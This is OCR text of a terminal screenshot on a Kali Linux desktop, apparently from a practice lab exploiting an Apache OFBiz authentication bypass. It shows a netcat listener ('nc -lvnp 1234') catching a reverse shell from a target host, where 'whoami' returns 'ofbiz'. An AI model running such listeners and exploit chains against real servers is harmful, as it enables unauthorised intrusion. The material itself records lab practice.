 Aplicaciones Lugares mié 21 de feb 15:17 es
root@kali: /home/kali
root@kali: /home/kali/Apache-OFBiz-Authentication-Byp... root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.163] from (UNKNOWN) [10.10.11.252] 34170
whoami
ofbiz
KALI
PURPLE